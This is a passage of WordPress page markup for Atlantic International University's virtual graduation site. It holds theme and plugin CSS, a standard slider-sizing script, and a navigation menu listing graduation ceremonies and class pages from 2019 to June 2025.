		.leaarndash-releted-course-two .title:hover{
			color:#195b9e;
		}
		.sfwd-courses .ld_course_grid_price{
			background:#195b9e;
		}
	 
	 
	button:hover, input[type="button"]:hover, 
	input[type="reset"]:hover, 
	input[type="submit"]:hover{
  		background: #195b9e;
	    border-color: #195b9e;
	}
	.btn:hover{
		background: #195b9e;
		border-color: #195b9e;
	}
	.btn:hover, .btn:focus, .btn.focus{
		background: #195b9e;
	}
	.btn:hover, .btn:focus, .btn.focus{
		border-color: #195b9e;
	}
	.main-post .entry-meta{
		background:#195b9e;
	}
	.enter-related-course .edumodo-related-course-1 article.tx-course figure a:before, .edumodo-course-1 article.tx-course figure a:before {
	    background-color: #195b9e80;
	}
	.course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-next:hover, {
		background-color: #195b9e !important;
	}

	.teacher-2 .teacher-container .teacher-block .teacher-image:before{
		background-color: #195b9e90;
	}
	.edumodo-course-1 article.tx-course figure a:after{
		color: #195b9e;
	}

	#course-curriculum-popup #popup-main #popup-header .popup-close:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-hide-btn:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-show-btn:hover{
		background:#195b9e !important;
	}
	.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:before, .lp-course3-heading:before, #learn-press-course-curriculum .course-item .item-status.item-status-completed, #learn-press-course-curriculum .course-item .item-status.item-status-passed{
		background:#195b9e !important;
	}
	.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button:hover, .lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button:hover{
		  border-color: #195b9e;
		  background:#195b9e;
	}
	.woocommerce main#main button[type="submit"]:hover, .woocommerce-cart main#main button[type="submit"]:hover, .woocommerce-checkout main#main button[type="submit"]:hover, .woocommerce-account main#main button[type="submit"]:hover, .woocommerce main#main a.button:hover, .woocommerce-cart main#main a.button:hover, .woocommerce-checkout main#main a.button:hover, .woocommerce-account main#main a.button:hover, .woocommerce main#main input[name="submit"]:hover, .woocommerce-cart main#main input[name="submit"]:hover, .woocommerce-checkout main#main input[name="submit"]:hover, .woocommerce-account main#main input[name="submit"]:hover, .woocommerce .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-cart .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-checkout .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-account .woocommerce-cart-form input[type="submit"]:hover, .woocommerce .checkout .place-order input.button.alt:hover, .woocommerce-cart .checkout .place-order input.button.alt:hover, .woocommerce-checkout .checkout .place-order input.button.alt:hover, .woocommerce-account .checkout .place-order input.button.alt:hover{
		 background:#195b9e !important;
	}
		.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:hover, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:focus, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit].focus{
			border-color: #195b9e !important;
			background-color:#195b9e !important;
		}
		.edumodo-header-2 .login-reg .register:hover{
			background-color:#195b9e;
		}
		.i-override-default-template a.tribe-events-button:hover, .post-type-archive-tribe_events input[type="submit"]:hover{
			background-color:#195b9e !important;
		}
		.sensei-main-content button[type="submit"]:hover, .sensei-main-content a.send-message-button:hover, .sensei-main-content input[type="submit"]:hover{
			background-color: #195b9e!important;
		}
		.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover{
			color:#195b9e;
		}
		.edumodo-lesson-send-message .button.send-message-button:hover{
			color: white !important;
		}
		.course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-prev:hover{
			background-color:#195b9e;
		}
		.widget-area .edumodo-social a:hover{
			background-color:#195b9e;
		}
		.course-teacher-carousel .owl-nav .owl-next:hover, .content-list .owl-nav .owl-next:hover{
			background-color:#195b9e;
		}
		.enter-related-course .edumodo-related-course-1 article.tx-course figure a:after{
			color: #195b9e;
		}
		.edumodo-notice-1 article.notice figure a:before{
			 background-color: #195b9e80;
		}
		.edumodo-notice-1 article.notice figure a:after{
			color: #195b9e;
		}
		.edumodo-top-search input[type="search"]{
			background-color: #195b9e50;
		}
		.content-field .owl-nav .owl-prev:hover{
			 background-color: #195b9e;
		}
		.post-password-form input[type="submit"]:hover{
			background-color: #195b9e;
			border-color: #195b9e;
		}
	 	 
		.footer{
			background-color:;
			color:#FFFFFF;
			padding: 50px 0 30px;
		}
	
	 
		.footer .widget ul li a, .footer .widget-title{
			color:#FFFFFF;
		}
		 
		.footer .widget ul li{
			display: inline-block;
		}
	
	 
		.footer .edumodo-quickinfo i{
			color:#FFFFFF;
		}
		.footer .widget ul li:before{
			color:#FFFFFF;
			transition: all 0.3s ease;
		}
		 
		.copyright{
			background-color:;
			color:#FFFFFF;
		}
		.copyright a{
			color:;
		}
	
    .site-info{
	    padding: 30px 0 0px;
	}

 
	/* --- Star New Styling -- */ 
	/* --- bbPress -- */ 
	#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	.bbp-breadcrumb a:hover{
		color: #195b9e;
	}
	div.bbp-template-notice.info, div.bbp-template-notice.important{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	#bbpress-forums ul.bbp-lead-topic, 
	#bbpress-forums ul.bbp-topics, 
	#bbpress-forums ul.bbp-forums, 
	#bbpress-forums ul.bbp-replies, 
	#bbpress-forums ul.bbp-search-results, 
	#bbpress-forums li.bbp-body ul.forum, 
	#bbpress-forums li.bbp-body ul.topic, 
	#bbpress-forums .bbp-forums-list{
		border-color: #195b9e;
	}

	div.bbp-template-notice.error, 
	div.bbp-template-notice.warning, 
	div.bbp-template-notice, 
	div.indicator-hint{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	#bbpress-forums li a:hover, div.bbp-template-notice a:hover{
		color: #195b9e;
	}

	/*BuddyPress*/
	.buddypress .buddypress-wrap .activity-read-more a:focus, .buddypress .buddypress-wrap .activity-read-more a:hover, .buddypress .buddypress-wrap .button-nav li a:focus, .buddypress .buddypress-wrap .button-nav li a:hover, .buddypress .buddypress-wrap .button-nav li.current a, .buddypress .buddypress-wrap .comment-reply-link:focus, .buddypress .buddypress-wrap .comment-reply-link:hover, .buddypress .buddypress-wrap .generic-button a:focus, .buddypress .buddypress-wrap .generic-button a:hover, .buddypress .buddypress-wrap a.button:focus, .buddypress .buddypress-wrap a.button:hover, .buddypress .buddypress-wrap button:focus, .buddypress .buddypress-wrap button:hover, .buddypress .buddypress-wrap input[type=button]:focus, .buddypress .buddypress-wrap input[type=button]:hover, .buddypress .buddypress-wrap input[type=reset]:focus, .buddypress .buddypress-wrap input[type=reset]:hover, .buddypress .buddypress-wrap input[type=submit]:focus, .buddypress .buddypress-wrap input[type=submit]:hover{
		color: #195b9e;
		}
	.activity-list .activity-item .activity-header .time-since:hover{
		color: #195b9e;
	}
	.buddypress-wrap .main-navs:not(.dir-navs) li.current a, .buddypress-wrap .main-navs:not(.dir-navs) li.selected a{
		color: #195b9e;
	}
	.buddypress-wrap .bp-navs li.current a, .buddypress-wrap .bp-navs li.current a:focus, .buddypress-wrap .bp-navs li.current a:hover, .buddypress-wrap .bp-navs li.selected a, .buddypress-wrap .bp-navs li.selected a:focus, .buddypress-wrap .bp-navs li.selected a:hover{
		color: #195b9e;
	}
	.buddypress-wrap .bp-feedback.help .bp-icon, .buddypress-wrap .bp-feedback.info .bp-icon{
		background: #195b9e;
	}
	.buddypress-wrap .standard-form div.submit input{
		background: #195b9e;
	}
	.learnpress #learn-press-profile-nav .tabs > li.active > a{
		background: #195b9e !important;
	}
	.buddypress-wrap.bp-dir-hori-nav:not(.bp-vertical-navs) nav:not(.tabbed-links){
		background-color: #195b9e;
	}
	.buddypress-wrap .standard-form div.submit input:hover{
		background-color: #195b9e;
	}
	.buddypress-wrap .profile.edit .button-nav{
		background: #195b9e;
	}
	.button.acomment-reply.bp-primary-action.bp-tooltip, a.button.bp-secondary-action.bp-tooltip{
		color: #195b9e;
	}
	.activity-list .activity-item .activity-header a{
		color: #195b9e;
	}

	.activity-list .activity-item .activity-header .time-since{
		color: #195b9e;
	}
	ul.leanpress-buddpress-list-filters{
		background: #195b9e;
	}
	.lp-list-table thead tr th{
		background: #195b9e !important;
	}
	
   
	
/* WeFrom Start */
div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form .wpforms-page-button{
	background-color: #195b9e;
	border-color: #195b9e;
}
div.wpforms-container-full .wpforms-form input[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{
	background-color: #195b9e;
	border-color: #195b9e;
}
/* WeFrom End */


/*The Event Calemder*/
#tribe-bar-views .tribe-bar-views-option.tribe-bar-active{
	background: #195b9e;
}
#tribe-bar-views .tribe-bar-views-option:hover{
	background-color: #195b9e;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title:before{
	background: #195b9e;
}
</style>


<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-180x180.png" />
<meta name="msapplication-TileImage" content="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.edumodo-header .navigation-main > li > ul {
    padding: 37px 13px 10px 0px;

    top: 73%;
background: #fff;
	min-width: 204px;
}

.edumodo-header .navigation-main > li > ul > li > ul {margin-left: 0 !important;padding-left: 0;padding-left: 19px;}


.edumodo-header .navigation-main > li > ul > li > ul > li > a {

    padding: 9px 8px 9px 0px;

}		</style>
		<style id="edumodo_options-dynamic-css" title="dynamic-css" class="redux-options-output">.edumodo-header .navbar-v1 .navigation-main > li > a:first-child, .edumodo-header span.login a, .edumodo-header span.register-btn a{font-family:Poppins;text-transform:uppercase;line-height:16px;font-weight:500;font-style:normal;font-size:16px;} .edumodo-header div#edumodo-mainnav{background:#ffffff;} .edumodo-header.sticky-active.fixed-header .navbar-v1 .navigation-main > li.current-menu-item > a:first-child, .edumodo-header.transparent-active .navbar-v1 .navigation-main > li.current-menu-item > a:first-child, .edumodo-header .navbar-v1 .navigation-main > li.current-menu-parent > a:first-child, 
                    .edumodo-header .navbar-v1 .navigation-main > li > a:first-child:hover, .edumodo-header.sticky-active.fixed-header span.login a:hover, .edumodo-header span.login a:hover{color:#195b9e;}.edumodo-header .navbar-v1 .navigation-main ul li > a{font-family:Poppins;text-transform:uppercase;line-height:12px;font-weight:500;font-style:normal;font-size:12px;} .edumodo-header .navbar-v1 .navigation-main ul li > a{color:#6D6D6D;} .edumodo-header .navbar-v1 .navigation-main li li{background:#FFFFFF;} .edumodo-header .navbar-v1 .navigation-main .current-menu-item > a, .edumodo-header .navbar-v1 .navigation-main li:hover > a{color:#1e73be;}.site-info a:hover,
                            .site-info b,
                            .site-info .social-icon a:hover,
                            .site-info .list a:hover,
                            .single-post .related-post .entry-header .entry-title a:hover,
                            .single-post .edit a.post-edit-link:hover,
                            .edumodo-pagination .page-numbers:hover,
                            .learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover,
                            .lp-single-course .tx-course-main .course-summary span.course-author a,
                            .lp-single-course .course-top .course-info .course-meta a:hover, .
                            site-main .comment-navigation .nav-previous a span:hover,
                            .site-main .posts-navigation .nav-previous a span:hover,
                            .site-main .post-navigation .nav-previous a span:hover,
                            .site-main .comment-navigation .nav-next a span:hover,
                            .site-main .posts-navigation .nav-next a span:hover,
                            .site-main .post-navigation .nav-next a span:hover,
                            .single-post ul.post-categories li a:hover,
                            .single-post .post-tags a:hover,
                            .quote-format .entry-content.quote-content.quote:before,
                            .main-post .entry-meta .post-cat a:hover,
                            .main-post .edit span.edit-link a:hover,
                            .widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover,
                            .widget-area .widget a:hover,
                            #wp-calendar tfoot tr a,
                            #wp-calendar tbody td a,
                            #wp-calendar caption,
                            .edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover,
                            .site-info p a,
                            .footer .widget ul li a:hover{color:#195b9e;}.edumodo-pagination .current,
                            .main-post .entry-header .sticky-post .post-round,
                            .content-field .owl-nav div,
                            .single-post .sticky-post .post-round,
                            #tx-trigger-effects button,
                            .tx-menu{background:#195b9e;}.main-post .content-body .entry-meta, .page-details:before, .edumodo-teacher-1 .teacher-person .overlay, .main-post.has-post-thumbnail .edumodo-post-img .entry-meta, .content-field .owl-nav .owl-next:hover, .entry-meta-mobile ul.post-categories{background:#195b9e;}.single-lp_course{background:#ffffff;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>


<body class="wp-singular page-template-default page page-id-19657 wp-embed-responsive wp-theme-edumodo mega-menu-primary elementor-default elementor-kit-91 elementor-page elementor-page-19657">
    
<!-- Preloader -->

<!-- Back to top button -->
    <a id="scrollTop" class="glyph-icon flaticon-up-arrow"></a>

<div id="tx-site-container" class="tx-site-container inner-page-class">
    <div class="tx-site-pusher">
        <div class="tx-site-content"><!-- this is the wrapper for the content -->
            <div class="tx-site-content-inner">
                <div id="page" class="site">
                
    <header class="edumodo-header header_1">

        <div id="edumodo-mainnav" class="navbar-v1 edumodo-mainnav"> 
            <div class="container">
                <div class="row">
                    <div class="nav-logo-align">
                   <div class="col-xs-8 col-sm-9 col-md-4 logo">
                        <div class="navbar-header">     

                            <div class="logo-wrapper">
                                                                        <a class="logo" href="https://aiuvirtualgraduation.org/" title="Atlantic International University">
                                            <img class="logo-transparent" src="" alt="Atlantic International University">
                                            <img class="logo-default" src="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif" alt="Atlantic International University">
                                        </a>
                                                                </div>


                        </div>
                    </div>

                        <div class="col-xs-4 col-sm-3 col-md-8 pull-right text-right hidden-xs hidden-sm">
                            <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-25328" id="mega-menu-item-25328"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Class June 2025<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25426" id="mega-menu-item-25426"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-2025/">Virtual Ceremony 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25329" id="mega-menu-item-25329"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-june-2025/">Grad List 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25451" id="mega-menu-item-25451"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-june-2025/">Event Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25475" id="mega-menu-item-25475"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-june-2025/">Conferences June 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25369" id="mega-menu-item-25369"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-june-2025/">Selfie Photobooth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25349" id="mega-menu-item-25349"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-june-2025/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25356" id="mega-menu-item-25356"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-june-2025/">June 2025 Letter</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-13779" id="mega-menu-item-13779"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Other Graduations<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-13779-0">
	<ul class="mega-sub-menu" style='--columns:4' role='presentation'>
<li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-13859" id="mega-menu-item-13859"><a class="mega-menu-link" href="#">March 2022<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20850" id="mega-menu-item-20850"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-march-2022/">Ceremony March 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19990" id="mega-menu-item-19990"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-march-2022/">Grad List March</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21432" id="mega-menu-item-21432"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-march-2022/">Conferences March 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21778" id="mega-menu-item-21778"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-march-2022/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20881" id="mega-menu-item-20881"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-march-2022/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21437" id="mega-menu-item-21437"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-march-2022/">March 2022 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-12128" id="mega-menu-item-12128"><a class="mega-menu-link" href="#">June 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13192" id="mega-menu-item-13192"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-june-2021/">Ceremony June 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12127" id="mega-menu-item-12127"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-june-2021/">Grad list June</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13185" id="mega-menu-item-13185"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-june-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13719" id="mega-menu-item-13719"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-june-2021/">Conferences June 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12240" id="mega-menu-item-12240"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-june-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12223" id="mega-menu-item-12223"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-june-2021/">June 2021 Letter</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-6768" id="mega-menu-item-6768"><a class="mega-menu-link" href="#">February 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9375" id="mega-menu-item-9375"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-february-2021/">Ceremony Feb 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6772" id="mega-menu-item-6772"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-feb-2021/">Grad list Feb</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9355" id="mega-menu-item-9355"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-feb-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9545" id="mega-menu-item-9545"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-feb-2021/">Conferences 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8743" id="mega-menu-item-8743"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9384" id="mega-menu-item-9384"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-feb-2021/">February 2021 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-19984" id="mega-menu-item-19984"><a class="mega-menu-link" href="#">November 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13858" id="mega-menu-item-13858"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-november-2021/">Ceremony November 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13862" id="mega-menu-item-13862"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-november-2021/">Grad List November</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17940" id="mega-menu-item-17940"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-november-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19755" id="mega-menu-item-19755"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-november-2021/">Conferences November 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17923" id="mega-menu-item-17923"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-november-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18737" id="mega-menu-item-18737"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-november-2021/">November Letter</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4946" id="mega-menu-item-4946"><a class="mega-menu-link" href="#">October 2020<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3249" id="mega-menu-item-3249"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-oct-2020/">Grad list Oct</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3317" id="mega-menu-item-3317"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-october-2020/">Ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4360" id="mega-menu-item-4360"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-oct-2020/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4339" id="mega-menu-item-4339"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-oct-2020/">Conferences</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3318" id="mega-menu-item-3318"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/messages-oct-2020/">Special Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4342" id="mega-menu-item-4342"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-oct-2020/">Letter to Class 2020</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13825" id="mega-menu-item-13825"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/aiu-graduation-class-2019/">Class 2019</a></li>		</ul>
